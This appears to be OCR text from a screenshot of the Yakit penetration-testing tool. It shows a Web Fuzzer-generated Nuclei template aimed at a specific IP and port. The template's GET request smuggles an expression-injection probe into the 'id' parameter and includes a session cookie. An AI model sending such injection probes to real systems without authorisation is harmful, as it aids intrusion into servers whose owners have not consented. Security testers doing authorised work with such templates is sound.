 1
[default]-本地模式
CPU 4%
127.0.0.1 44373
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer
插件调试
存为插件
参数列表 自动检测 执行
HTTPS:
请求类型: 原始请求 请求配置
* 扫描目标: 123.58.224.8:499
可将TXT、Excel文件拖入框内或
点击此处 上传
额外参数 (非必填)
HTTP方法: GET
请求路径: 请输入...
GET 参数 重置 添加 +
+ 添加
POST 参数 重置 添加 +
Header 重置 添加 +
Cookie 重置 添加 +
源码 执行结果 Nuclei Yaml 模块
1 id: WebFuzzer-Template-IbXbtFNQ
2
3 info:
4 name: WebFuzzer Template IbXbtFNQ
5 author: god
6 severity: low
7 description: write your description here
8 reference:
9 - https://github.com/
10 - https://cve.mitre.org/
11 metadata:
12 max-request: 1
13 shodan-query: ""
14 verified: true
15 yakit-info:
16 sign: c2b9de3fac523d00273516d93e05f9df
17
18 http:
19 - raw:
20 - |+
21 @timeout: 30s
22 GET /?id=%25%7b+%27test%27+%2b+(2100+%2b+20).toString()%7d HTTP/1.1
23 Host: {{Hostname}}
24 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
25 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
26 Cookie: JSESSIONID=node0123w97o8sjaho1sm02sxrdphsv0.node0
27 Accept-Encoding: gzip, deflate
28 Upgrade-Insecure-Requests: 1
29 Priority: u=0, i
30 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
31
32
33 max-redirects: 3
34 matchers-condition: and
35
36 # Generated From WebFuzzer on 2024-11-20 12:30:13
37